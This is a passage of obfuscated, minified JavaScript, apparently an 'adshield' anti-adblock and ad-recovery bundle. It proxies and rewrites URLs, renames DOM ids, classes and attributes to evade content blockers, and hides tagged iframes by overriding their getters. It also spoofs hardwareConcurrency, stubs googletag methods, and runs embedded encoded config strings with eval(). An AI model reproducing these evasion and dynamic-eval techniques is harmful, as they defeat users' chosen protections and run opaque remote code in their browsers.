v=navigator[lj(0xfe2)][lj(0xeff)](),O=[lj(0x34f)];return![lj(0x8a0),lj(0x5ca),lj(0x2e5),lj(0xf73),lj(0xb80),lj(0xb6b),lj(0xbc4),lj(0x615),lj(0xccc),lj(0xbca),lj(0x73c),lj(0xed4),lj(0xab2)][lj(0x481)](q=>v[lj(0x270)](q))&&O[lj(0x481)](q=>v[lj(0x270)](q));}catch(q){}return!0x1;}static[lE(0x467)](){const lp=lE;try{if(U[lp(0x7e1)]())return!0x1;const v=navigator[lp(0xfe2)][lp(0xeff)]();if(v[lp(0x270)](lp(0xbe0))||v[lp(0x270)](lp(0x26f)))return!0x0;const O=[lp(0xccc)];return![lp(0x8a0),lp(0x5ca),lp(0x2e5),lp(0xf73),lp(0xb80),lp(0xb6b),lp(0xbc4),lp(0x615),lp(0xbca),lp(0x73c),lp(0xed4),lp(0xab2)][lp(0x481)](q=>v[lp(0x270)](q))&&O[lp(0x481)](q=>v[lp(0x270)](q));}catch(q){}return!0x1;}static[lE(0xc68)](){const ld=lE;try{const v=navigator[ld(0xfe2)][ld(0xeff)]();return v[ld(0x270)](ld(0x523))&&v[ld(0x270)](ld(0x6ad));}catch(O){}return!0x1;}static[lE(0x7bb)](){const lN=lE;try{return navigator[lN(0xfe2)][lN(0xeff)]()[lN(0x270)](lN(0xf36));}catch(v){}return!0x1;}static[lE(0x7ba)](){const lF=lE;return navigator[lF(0xfe2)][lF(0xeff)]()[lF(0x270)](lF(0x5df));}}},0x140b:(G,m,U)=>{'use strict';const lW=a2K;U['d'](m,{'H$':()=>h,'Tq':()=>J,'fd':()=>E});var v=U(0x4c5);const O=lW(0x391),q=0x927c0,z=()=>{const la=lW,Y=v['A'][la(0x9ba)](O);if(Y)try{const j=Date[la(0x999)](),p=JSON[la(0xeec)](atob(Y))[la(0x858)](d=>d[la(0xb57)]+q>j);v['A'][la(0x54c)](O,btoa(JSON[la(0x74d)](p)));}catch(d){}},J=()=>!window[lW(0x2e2)][lW(0x710)][lW(0x64a)](lW(0x870)),h=Y=>{const lS=lW;z();const j=v['A'][lS(0x9ba)](O);if(j)try{const p=JSON[lS(0xeec)](atob(j)),d=Date[lS(0x999)](),N=p[lS(0x81f)](F=>F[lS(0x57c)]===Y);if(!N||N[lS(0xb57)]+q<d)return;return N[lS(0xa9d)];}catch(F){return;}},E=(Y,j)=>{const lB=lW;z();const p=v['A'][lB(0x9ba)](O);try{const d=p?JSON[lB(0xeec)](atob(p)):[],N=d[lB(0xc7d)](F=>F[lB(0x57c)]===Y);-0x1!==N?(d[N][lB(0xa9d)]=j,d[N][lB(0xb57)]=Date[lB(0x999)]()):d[lB(0xc67)]({'url':Y,'timestamp':Date[lB(0x999)](),'blocked':j}),v['A'][lB(0x54c)](O,btoa(JSON[lB(0x74d)](d)));}catch(F){}};},0x1fc3:(l,G,m)=>{'use strict';const lc=a2K;m['d'](G,{'A1':()=>N,'AG':()=>d,'M5':()=>u,'VE':()=>H,'VL':()=>Y,'vR':()=>W,'z9':()=>E});var U=m(0x6f7),v=m(0x23b5),O=m(0x261a),q=m(0x1fae),z=m(0x1791),J=m(0x14a1),h=m(0x1d7d),n=m(0x215e),e=m(0x197c),r=m(0x140b);function E(A){const lH=a2K,o=null==A?void 0x0:A[lH(0xe31)]((R,w)=>({'autoRecovery':R,'configIndex':w}))[lH(0x858)](R=>{const lu=lH;let {autoRecovery:w}=R;return w[lu(0xef3)];})[lH(0x81f)](R=>{const lA=lH;let {autoRecovery:w}=R;if(!w[lA(0x939)])return!0x0;try{if(eval(w[lA(0x939)][lA(0xa4c)]))return!0x0;}catch(C){h['A'][lA(0xf8e)](lA(0xb6f),C);}return!0x1;});return o;}function Y(A,R,w){const lo=a2K;try{const C=(0x0,U['Wq'])({'protectUrlContext':R,'url':w,'kind':U['MN'][lo(0x313)],'endpoint':v['A'][lo(0xf2d)]}),Q=lo(0xb20)[lo(0x82f)](C,'\x22]');if(!O['A'][lo(0x9ba)](A)[lo(0xc96)][lo(0xd06)](A[lo(0xd73)][lo(0xeae)],Q)){const M=A[lo(0xd73)][lo(0xa0d)](lo(0xcec));M[lo(0x1037)]=lo(0x588),M['as']=lo(0x753),O['A'][lo(0x9ba)](A)[lo(0x599)][lo(0x54c)][lo(0xd06)](M,C),A[lo(0xd73)][lo(0xeae)][lo(0xc0f)](M);}}catch(D){}}const j=[];let p=!0x1;function d(A,o,R){const lR=a2K;j[lR(0xc67)](R),p||(p=!0x0,function w(){const lw=lR,C=j[lw(0xd20)]();if(!C)return void(p=!0x1);const Q=A[lw(0xd73)][lw(0xa0d)](lw(0x753));Q[lw(0xc9d)]=(0x0,U['Wq'])({'protectUrlContext':o,'url':C[lw(0xc9d)],'kind':U['MN'][lw(0x313)],'endpoint':v['A'][lw(0xf2d)]});for(const {name:M,value:D}of Array[lw(0xeab)](C[lw(0x724)]))lw(0xc9d)!==M&&Q[lw(0xe63)](M,D);C[lw(0xf97)]||C[lw(0xdae)]?(Q[lw(0x3e6)](lw(0xb38),()=>{const lC=lw;C[lC(0x533)](new Event(lC(0xb38)));}),Q[lw(0x3e6)](lw(0xf6b),()=>{const lQ=lw,f=new Event(lQ(0xf6b));f[lQ(0x5b3)]=!0x0,C[lQ(0x533)](f);}),A[lw(0xd73)][lw(0xeae)][lw(0xc0f)](Q),w()):(Q[lw(0x3e6)](lw(0xb38),()=>{const lM=lw;C[lM(0x533)](new Event(lM(0xb38))),w();}),Q[lw(0x3e6)](lw(0xf6b),()=>{const lD=lw,f=new Event(lD(0xf6b));f[lD(0x5b3)]=!0x0,C[lD(0x533)](f),w();}),A[lw(0xd73)][lw(0xeae)][lw(0xc0f)](Q));}());}async function N(A,R,w){const lf=a2K;if(!(0x0,r['Tq'])())return await F(A,R,w);const C=(0x0,r['H$'])(w);if(void 0x0!==C)return F(A,R,w)[lf(0xa86)](M=>{(0x0,r['fd'])(w,M);}),C;const Q=await F(A,R,w);return(0x0,r['fd'])(w,Q),Q;}async function F(A,R,w){const lV=a2K;if(n['A'][lV(0x467)]()&&n['A'][lV(0x7ba)]())return await(0x0,e['p'])(R,w);const C=A[lV(0xd73)][lV(0xa0d)](lV(0xcec));C[lV(0x1037)]=lV(0x588),C['as']=lV(0x753),O['A'][lV(0x9ba)](A)[lV(0x599)][lV(0x54c)][lV(0xd06)](C,w);const Q=new Promise(M=>{const lb=lV;C[lb(0x3e6)](lb(0xb38),()=>{const lP=lb;try{A[lP(0xd73)][lP(0xeae)][lP(0x6c4)](C);}catch(D){}M(!0x1);}),C[lb(0x3e6)](lb(0xf6b),()=>{const lx=lb;try{A[lx(0xd73)][lx(0xeae)][lx(0x6c4)](C);}catch(D){}M(!0x0);});});return A[lV(0xd73)][lV(0xeae)][lV(0xc0f)](C),Q;}function W(A,R,w){const lT=a2K;if(w[lT(0x8e0)]&&w[lT(0xfb3)]instanceof Element&&!w[lT(0xfb3)][lT(0xd39)]){w[lT(0xfb3)][lT(0xd39)]=!0x0;const C=(0x0,U['Wq'])({'protectUrlContext':A,'url':w[lT(0x8e0)],'kind':U['MN'][lT(0x2f9)],'endpoint':v['A'][lT(0xf2d)]}),Q=R[lT(0xd73)][lT(0xa0d)](lT(0xcec));Array[lT(0xeab)](w[lT(0xfb3)][lT(0x724)])[lT(0xa74)](M=>{const lZ=lT;Q[lZ(0xe63)](M[lZ(0x8c4)],M[lZ(0xe26)]);}),O['A'][lT(0x9ba)](R)[lT(0x599)][lT(0x54c)][lT(0xd06)](Q,C),Q[lT(0xd39)]=!0x0,w[lT(0xfb3)][lT(0x345)](lT(0xc1b),Q);}}const a=[lc(0xcfb),lc(0x64d),lc(0xf76),lc(0xc35),lc(0xeaa),lc(0x2b0),lc(0x776),lc(0x869),lc(0x8aa),lc(0xf51),lc(0xfc9),lc(0x7f5)],S=0x3,B=A=>{const lL=lc;var o;if(lL(0x1a3)!==A[lL(0x4e3)][lL(0xea4)]||!A[lL(0xf71)][lL(0x270)](lL(0x90f)))return!0x1;if(A[lL(0xf71)][lL(0x101a)]>0x2710)return!0x0;const R=null!==(o=A[lL(0xc65)])&&void 0x0!==o?o:'';return a[lL(0x858)](w=>R[lL(0x270)](w))[lL(0x101a)]>=S;},H=(A,R,w)=>{const lX=lc,C=b=>(0x0,q['Bo'])(R,b),Q=b=>(0x0,q['pI'])(R,b),M=b=>(0x0,q['yu'])(R,b);try{for(const b of Array[lX(0xeab)](w))if(b instanceof CSSStyleRule){if(!0x0!==b[lX(0xd39)]){var D;if(!B(b)||null!==(D=R[lX(0xfe6)])&&void 0x0!==D&&D[lX(0x481)](P=>{const li=lX;var x;return null===(x=b[li(0xc65)])||void 0x0===x?void 0x0:x[li(0x270)](P);})){var f,V;const P=(0x0,z['Qw'])({'protectUrlContext':A,'selector':null!==(f=b[lX(0xc65)])&&void 0x0!==f?f:'','idFilter':x=>(0x0,q['Bo'])(R,x),'attributeFilter':x=>(0x0,q['yu'])(R,x)});b[lX(0xc65)]=null!==(V=b[lX(0xc65)])&&void 0x0!==V&&V[lX(0x270)](lX(0x6b2))?P:''[lX(0x82f)](b[lX(0xc65)],',')[lX(0x82f)](P);}for(let x=0x0;x<b[lX(0x4e3)][lX(0x101a)];x++){const T=b[lX(0x4e3)][x],Z=b[lX(0x4e3)][T];lX(0x25b)==typeof Z&&Z[lX(0x270)](lX(0xd62))&&(b[lX(0x4e3)][T]=(0x0,z['oY'])({'protectUrlContext':A,'value':Z,'idFilter':C,'urlFilter':Q,'attributeFilter':M}));}}H(A,R,b[lX(0x57f)]),b[lX(0xd39)]=!0x0;}else(b instanceof CSSMediaRule||b instanceof CSSSupportsRule)&&(!0x0!==b[lX(0xd39)]&&H(A,R,b[lX(0x57f)]),b[lX(0xd39)]=!0x0);}catch(L){}},u=(A,R,w)=>{const lk=lc;if(!(w instanceof Element))return;const C=O['A'][lk(0x9ba)](window)[lk(0x205)][lk(0x9ba)][lk(0xd06)](w);if((0x0,q['ts'])(R,C)){const V=O['A'][lk(0x9ba)](window)[lk(0x5ba)][lk(0x9ba)][lk(0xd06)](w),b=lk(0x6f8)+(0x0,J['md'])(C[lk(0xeff)]()),P=new RegExp('<'[lk(0x82f)](C[lk(0xeff)](),lk(0x263)),'gi'),x=new RegExp('</'[lk(0x82f)](C[lk(0xeff)](),'>'),'gi'),T=V[lk(0xbbf)](P,'<'[lk(0x82f)](b,'$1'))[lk(0xbbf)](x,'</'[lk(0x82f)](b,'>'));O['A'][lk(0x9ba)](window)[lk(0x5ba)][lk(0x54c)][lk(0xd06)](w,T);}const Q=O['A'][lk(0x9ba)](window)[lk(0xb33)][lk(0x9ba)][lk(0xd06)](w);(0x0,q['Bo'])(R,Q)&&O['A'][lk(0x9ba)](window)[lk(0xb33)][lk(0x54c)][lk(0xd06)](w,(0x0,J['md'])(Q));const M=O['A'][lk(0x9ba)](window)[lk(0x8a5)][lk(0x9ba)][lk(0xd06)](w);for(const Z of Array[lk(0xeab)](M))(0x0,q['Bo'])(R,Z)&&(M[lk(0x453)]((0x0,J['md'])(Z)),M[lk(0x400)](Z));const D=O['A'][lk(0x9ba)](window)[lk(0xc44)][lk(0x9ba)][lk(0xd06)](w);for(const c of Array[lk(0xeab)](D))if((0x0,q['yu'])(R,c[lk(0x8c4)])){const L=lk(0x934)+(0x0,J['md'])(c[lk(0x8c4)][lk(0x103c)](0x5)[lk(0xeff)]());O['A'][lk(0x9ba)](window)[lk(0x294)][lk(0xd06)](w,L,c[lk(0xe26)]),O['A'][lk(0x9ba)](window)[lk(0xc61)][lk(0xd06)](w,c[lk(0x8c4)]);}else(0x0,q['v5'])(R,c[lk(0x8c4)],c[lk(0xe26)])&&O['A'][lk(0x9ba)](window)[lk(0x294)][lk(0xd06)](w,c[lk(0x8c4)],(0x0,J['md'])(c[lk(0xe26)]));if(w instanceof HTMLAnchorElement){const X=O['A'][lk(0x9ba)](window)[lk(0xae9)][lk(0xd06)](w,lk(0x8e0));if(X&&!(0x0,U['EW'])(X))try{const k=new URL(X)[lk(0x710)];(R[lk(0x3ba)][lk(0x481)](I=>I[lk(0x9cd)](X))||R[lk(0x68d)][lk(0x481)](I=>k[lk(0x64a)](I)))&&O['A'][lk(0x9ba)](window)[lk(0x294)][lk(0xd06)](w,lk(0x8e0),(0x0,U['Wq'])({'protectUrlContext':A,'url':X,'kind':U['MN'][lk(0x7e5)],'endpoint':v['A'][lk(0xf2d)]}));}catch(I){}}const f=w[lk(0x8bf)]()[lk(0x858)](g0=>g0[lk(0x270)](lk(0x78a)));f[lk(0x101a)]>0x0&&f[lk(0xa74)](g0=>{const lt=lk;w[lt(0x1006)](g0);});};},0x1d7d:(G,U,v)=>{'use strict';const lI=a2K;v['d'](U,{'A':()=>A});var O,q=v(0x2125),z=v(0x6f7),J=v(0x758),E=v(0x190b),Y=v(0x23b5),j=v(0x4c5),N=v(0x1d4b),F=v(0xff7),W=v(0x848),S=v(0x18f7);const B=lI(0x991);var H=function(w){const G0=lI;return w[w[G0(0x1a8)]=0x0]=G0(0x1a8),w[w[G0(0x7bf)]=0x1]=G0(0x7bf),w[w[G0(0x7d1)]=0x2]=G0(0x7d1),w;}(H||{});class A{constructor(w){const G1=lI;var C=this;let Q=arguments[G1(0x101a)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:H[G1(0x7d1)],M=arguments[G1(0x101a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',D=arguments[G1(0x101a)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[G1(0x1038)]=w,this[G1(0x4d2)]=Q,this[G1(0xf62)]=M,this[G1(0xd42)]=D,(0x0,q['A'])(this,G1(0x503),function(V){const G2=G1;for(var b=arguments[G2(0x101a)],P=new Array(b>0x1?b-0x1:0x0),x=0x1;x<b;x++)P[x-0x1]=arguments[x];return{'level':V,'timestamp':Date[G2(0x999)](),'inventoryId':C[G2(0xf62)],'args':P};}),(0x0,q['A'])(this,G1(0xfa8),()=>{const G3=G1;window[G3(0x3e6)](G3(0xe18),V=>{const G4=G3;if(V[G4(0xea8)]&&V[G4(0xea8)][G4(0xdf5)]===B){if(this[G4(0x4d2)]===H[G4(0x7bf)])return R({'inventoryId':this[G4(0xf62)],...V[G4(0xea8)]});if(this[G4(0x4d2)]===H[G4(0x1a8)]&&V[G4(0xea8)][G4(0xf62)]){if(G4(0xf8e)===V[G4(0xea8)][G4(0x4ee)])return A[G4(0xf8e)]('['[G4(0x82f)](V[G4(0xea8)][G4(0xf62)],']'),...V[G4(0xea8)][G4(0x4ca)]);if(G4(0xbfe)===V[G4(0xea8)][G4(0x4ee)])return A[G4(0xbfe)]('['[G4(0x82f)](V[G4(0xea8)][G4(0xf62)],']'),...V[G4(0xea8)][G4(0x4ca)]);if(G4(0xf6b)===V[G4(0xea8)][G4(0x4ee)])return A[G4(0xf6b)](V[G4(0xea8)][G4(0xf6b)],'['[G4(0x82f)](V[G4(0xea8)][G4(0xf62)],']'),...V[G4(0xea8)][G4(0x4ca)]);}}});}),(0x0,q['A'])(this,G1(0xf63),()=>{const G6=G1,V=async()=>{const G5=a2K;if(G5(0x348)!==window[G5(0x2e2)][G5(0x935)]&&G5(0xcd3)!==window[G5(0x2e2)][G5(0x935)])return;window[G5(0x2e2)][G5(0x935)]='';const b=prompt(G5(0x9b8));if(G5(0x230)===b)return this[G5(0xd42)][G5(0xa74)](Z=>console[G5(0xfb0)](...Z[G5(0x4ca)]));if(G5(0xcd3)!==b)return;const P=prompt(G5(0xd6f)),x=prompt(G5(0xe18)),T=await A[G5(0x815)](G5(0x407),null!=P?P:G5(0xfe5),null!=x?x:G5(0xfe5));alert(G5(0x9e5)),window[G5(0x2be)](G5(0xbd2)[G5(0x82f)](T));};window[G6(0x3e6)](G6(0x573),V),window[G6(0xb5e)](V,0xbb8);}),Q===H[G1(0x1a8)]&&this[G1(0xf63)](),Q!==H[G1(0x1a8)]&&Q!==H[G1(0x7bf)]||this[G1(0xfa8)]();}static[lI(0xf8e)](){const G7=lI;this[G7(0x6aa)]();for(var w=arguments[G7(0x101a)],C=new Array(w),Q=0x0;Q<w;Q++)C[Q]=arguments[Q];const M=this[G7(0xb9b)][G7(0x503)](G7(0xf8e),...C);if(this[G7(0xb9b)][G7(0x4d2)]!==H[G7(0x1a8)])return R(M);this[G7(0xb9b)][G7(0xd42)][G7(0xc67)](M),(Y['A'][G7(0xf8e)]||G7(0x9e3)===j['A'][G7(0x9ba)](G7(0x786),!0x1))&&console[G7(0xfb0)](...C);}static[lI(0xbfe)](){const G8=lI;this[G8(0x6aa)]();for(var w=arguments[G8(0x101a)],C=new Array(w),Q=0x0;Q<w;Q++)C[Q]=arguments[Q];const M=this[G8(0xb9b)][G8(0x503)](G8(0xbfe),...C);if(this[G8(0xb9b)][G8(0x4d2)]!==H[G8(0x1a8)])return R(M);this[G8(0xb9b)][G8(0xd42)][G8(0xc67)](M),(Y['A'][G8(0xf8e)]||G8(0x9e3)===j['A'][G8(0x9ba)](G8(0x786),!0x1))&&console[G8(0xbfe)](...C);}static[lI(0xf6b)](w){const G9=lI;this[G9(0x6aa)]();for(var C=arguments[G9(0x101a)],Q=new Array(C>0x1?C-0x1:0x0),M=0x1;M<C;M++)Q[M-0x1]=arguments[M];const D=this[G9(0xb9b)][G9(0x503)](G9(0xf6b),[w,...Q]);if(D[G9(0xf6b)]=w,this[G9(0xb9b)][G9(0x4d2)]!==H[G9(0x1a8)])return R(D);this[G9(0xb9b)][G9(0xd42)][G9(0xc67)](D),(Y['A'][G9(0xf8e)]||G9(0x9e3)===j['A'][G9(0x9ba)](G9(0x786),!0x1))&&console[G9(0xf6b)](w,...Q);}static[lI(0xcd7)](w,C){const Gg=lI;return this[Gg(0x6aa)](),A[Gg(0xf8e)](Gg(0xcd7),w,C),A[Gg(0xf8e)](Gg(0xa13),(function(){const GK=Gg;try{const Q=performance[GK(0x282)](GK(0xe3a));if(0x0===Q[GK(0x101a)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [M,D,V,b]=[0x0,0x0,0x0,0x0],[P,x,T,Z,L,X]=[0x0,0x0,0x0,0x0,0x0,0x0];return Q[GK(0xa74)](k=>{const Gy=GK;M++,D+=k[Gy(0xef8)],(0x0===P||P>k[Gy(0xef8)])&&(P=k[Gy(0xef8)]),T<k[Gy(0xef8)]&&(T=k[Gy(0xef8)]),k[Gy(0x8c4)][Gy(0x8df)](Y['A'][Gy(0xf2d)])&&(0x0,z['EW'])(k[Gy(0x8c4)])&&(0x0,z['sH'])(k[Gy(0x8c4)])[Gy(0x3d9)][Gy(0x8df)](Y['A'][Gy(0xf2d)])&&(V++,b+=k[Gy(0xef8)],(0x0===Z||Z>k[Gy(0xef8)])&&(Z=k[Gy(0xef8)]),X<k[Gy(0xef8)]&&(X=k[Gy(0xef8)]));}),x=D/M,L=b/V,{'minRTT':P,'avgRTT':x,'maxRTT':T,'adshieldMinRTT':Z,'adshieldAvgRTT':L,'adshieldMaxRTT':X};}catch(k){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),A[Gg(0x815)](w,C,C);}static async[lI(0x815)](w,C,Q){const Gs=lI;this[Gs(0x6aa)]();const M=this[Gs(0xb9b)][Gs(0xd42)][Gs(0xe31)](P=>({...P,'timestamp':Math[Gs(0x9ed)](P[Gs(0xb57)]/0x3e8)})),D=E['A'][Gs(0x59f)](JSON[Gs(0x74d)](M)),V=await(0x0,W['C8'])(this[Gs(0xb9b)][Gs(0x1038)],Y['A'][Gs(0xf2d)])?(0x0,W['XV'])(Y['A'][Gs(0xf2d)],0x0):Y['A'][Gs(0xf2d)],b=new URL(''[Gs(0x82f)](V,Gs(0xd69)));return b[Gs(0x1058)][Gs(0x5e5)](Gs(0x92e),Y['A'][Gs(0x92e)]),b[Gs(0x1058)][Gs(0x5e5)](Gs(0xa26),w),b[Gs(0x1058)][Gs(0x5e5)](Gs(0x55b),C),b[Gs(0x1058)][Gs(0x5e5)](Gs(0xe18),Q),b[Gs(0x1058)][Gs(0x5e5)](Gs(0x57c),location[Gs(0x8e0)]),b[Gs(0x1058)][Gs(0x5e5)](Gs(0xd9c),(0x0,N['z3'])()[Gs(0xd3c)]()),b[Gs(0x1058)][Gs(0x5e5)](Gs(0xc01),(await(0x0,F['H4'])())[Gs(0xd3c)]()),b[Gs(0x1058)][Gs(0x5e5)](Gs(0x57d),S['A'][Gs(0x2eb)](0x10,0x10)),(await J['G'][Gs(0x7a6)](Gs(0xc53),(0x0,z['Wq'])({'protectUrlContext':this[Gs(0xb9b)][Gs(0x1038)],'url':b,'endpoint':V}),D))[Gs(0x7e0)];}}O=A,(0x0,q['A'])(A,lI(0xb9b),void 0x0),(0x0,q['A'])(A,lI(0x29c),w=>O[lI(0xb9b)]=new O(w,H[lI(0x1a8)])),(0x0,q['A'])(A,lI(0xc19),(w,C)=>O[lI(0xb9b)]=new O(w,H[lI(0x7bf)],C)),(0x0,q['A'])(A,lI(0x6aa),()=>{const Gl=lI;O[Gl(0xb9b)]||(O[Gl(0xb9b)]=new O({'version':'v9','originalHostname':'_'}));});const R=w=>{const GG=lI;let C=window;for(;C!==window[GG(0xd6c)][GG(0xdd7)];){C=C[GG(0x42d)][GG(0xdd7)];try{w[GG(0xdf5)]=B,C[GG(0x21a)](w,'*');}catch(Q){}}};},0xb:(l,G,m)=>{'use strict';m['d'](G,{'I':()=>h,'i':()=>J});var U=m(0x23b5),v=m(0x143c),O=m(0x14a1),q=m(0x6f7),z=m(0x1d7d);const J=()=>{const Gm=a2K;try{const r='nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3urhsouo';if(0x12===r[Gm(0x101a)])return null;const E=(0x0,v['OC'])(decodeURI(r));if(!E)throw Gm(0xe3c);return E;}catch(Y){const j=Gm(0x4a2)[Gm(0x82f)](Y);return z['A'][Gm(0xf6b)](j),null;}},h=(E,Y,j,p)=>{const GU=a2K;E[GU(0x858)](d=>GU(0xeb1)===d[GU(0xf7e)]||GU(0x719)===d[GU(0xf7e)]&&Y||GU(0x35f)===d[GU(0xf7e)]&&Y&&j||GU(0xc23)===d[GU(0xf7e)]&&!Y)[GU(0xa74)](d=>(N=>{const Gv=GU;try{const F=N[Gv(0x9a6)][Gv(0xbbf)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(W,a)=>(0x0,q['Wq'])({'protectUrlContext':p,'url':a,'endpoint':U['A'][Gv(0xf2d)]}))[Gv(0xbbf)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(W,a)=>(0x0,O['md'])(a));N[Gv(0x591)]&&n(F),N[Gv(0xd92)]&&window[Gv(0xb5e)](()=>n(F),N[Gv(0xd92)][Gv(0x47b)]),N[Gv(0xe66)]&&window[Gv(0x3e6)](N[Gv(0xe66)][Gv(0xa26)],()=>n(F));}catch(W){console[Gv(0xf6b)](W);}})(d));},n=r=>{const GO=a2K;try{eval(r);}catch(E){U['A'][GO(0xf8e)]&&console[GO(0xf6b)](GO(0xe08),E);}};},0xa83:(l,G,m)=>{'use strict';const Gq=a2K;m['d'](G,{'N2':()=>d,'je':()=>N,'lD':()=>p});var U=m(0x1d7d),v=m(0xbb5);const O=Gq(0x82b),q={'querySelectorAll':()=>[]},z={'postMessage':()=>null,'document':q,'parent':window};function J(){const Gz=Gq;safe[Gz(0x21f)]();const F=Object[Gz(0x711)](HTMLIFrameElement[Gz(0xc29)],Gz(0x6ff));Object[Gz(0xede)](HTMLIFrameElement[Gz(0xc29)],Gz(0x6ff),{'get':function(){const GJ=Gz;if(this[GJ(0x23f)](O))return z;for(var a=arguments[GJ(0x101a)],S=new Array(a),B=0x0;B<a;B++)S[B]=arguments[B];return F[GJ(0x9ba)][GJ(0xd06)](this,...S);}});const W=Object[Gz(0x711)](HTMLIFrameElement[Gz(0xc29)],Gz(0x291));Object[Gz(0xede)](HTMLIFrameElement[Gz(0xc29)],Gz(0x291),{'get':function(){const Gh=Gz;if(this[Gh(0x23f)](O))return q;for(var a=arguments[Gh(0x101a)],S=new Array(a),B=0x0;B<a;B++)S[B]=arguments[B];return W[Gh(0x9ba)][Gh(0xd06)](this,...S);}});}function h(F){const Gn=Gq;F[Gn(0xe63)](O,'');}function n(){const Ge=Gq,F=navigator[Ge(0xfe2)][Ge(0xeff)]();return![Ge(0x8a0),Ge(0x5ca),Ge(0x2e5),Ge(0xf73),Ge(0xb80),Ge(0xbc4)][Ge(0x481)](W=>F[Ge(0x270)](W))&&[Ge(0xccc),Ge(0x34f)][Ge(0x481)](W=>F[Ge(0x270)](W));}function e(F,W){return generateSafePromise((a,S)=>{const Gr=a2K;let B=0x0;F[Gr(0xa74)](H=>{const GE=Gr;H[GE(0xa86)](u=>{const GY=GE;W(u)&&a(!0x0),++B===F[GY(0x101a)]&&a(!0x1);})[GE(0x337)](S);});});}function r(F){const Gj=Gq,W=/__#\{(.*?)\}#__/gi,a=[];let S=0x0,B=null;for(;null!==(B=W[Gj(0xe94)](F));)a[Gj(0xc67)](F[Gj(0x103c)](S,B[Gj(0x105a)])),a[Gj(0xc67)](E(B[0x1])),S=B[Gj(0x105a)]+B[0x0][Gj(0x101a)];return a[Gj(0xc67)](F[Gj(0x103c)](S)),a[Gj(0x72d)]('');}function E(F){const Gp=Gq;try{const W=eval(F);return null===W?Gp(0xfe5):void 0x0===W?Gp(0x560):W[Gp(0xd3c)]();}catch(a){return console[Gp(0xf6b)](a),a[Gp(0xd3c)]();}}function Y(F){const Gd=Gq;[Gd(0xfb8),Gd(0x6e2),Gd(0x416),Gd(0x9a3),Gd(0xacb),Gd(0xd52),Gd(0x392),Gd(0x9e0),Gd(0x492),Gd(0xfa3),Gd(0x95c)][Gd(0x481)](W=>location[Gd(0x710)][Gd(0x64a)](W))&&Object[Gd(0xede)](F,Gd(0xf22),{'get':function(){return 0x8;}});}const j=(F,W,a)=>{const GN=Gq;let S={'targeting':{}};const B={'addService':()=>B,'defineSizeMapping':()=>B,'getAdUnitPath':()=>F,'getOutOfPage':()=>GN(0xb9a)===W,'getResponseInformation':()=>B,'getSlotElementId':()=>a,'setCollapseEmptyDiv':()=>B,'setConfig':H=>(S={...S,...H},B),'getConfig':H=>S[H],'setTargeting':(H,u)=>(S[GN(0x5b9)][H]=u,B),'clearTargeting':()=>(S[GN(0x5b9)]={},B),'getTargeting':H=>{const GF=GN;var u;return null!==(u=S[GF(0x5b9)][H])&&void 0x0!==u?u:[];},'getTargetingKeys':()=>Object[GN(0xf9b)](S[GN(0x5b9)]),'getTargetingMap':()=>S[GN(0x5b9)],'setForceSafeFrame':H=>B};return B;};function p(F){const GW=Gq;window[GW(0x59d)]=window[GW(0x59d)]||{},window[GW(0x59d)][GW(0x1d4)]=window[GW(0x59d)][GW(0x1d4)]||[];const W=function(){const Ga=GW,a=window[Ga(0x59d)][Ga(0x2e1)];window[Ga(0x59d)][Ga(0x2e1)]=function(S,B){const GS=Ga;if(B===window[GS(0x59d)][GS(0x687)][GS(0x5c7)][GS(0x617)]||F[GS(0x481)](R=>S[GS(0xeff)]()[GS(0x270)](R[GS(0xeff)]())))return U['A'][GS(0xf8e)](GS(0xe25),S),j(S,GS(0xb9a),GS(0x44c));for(var H=arguments[GS(0x101a)],u=new Array(H>0x2?H-0x2:0x0),A=0x2;A<H;A++)u[A-0x2]=arguments[A];return 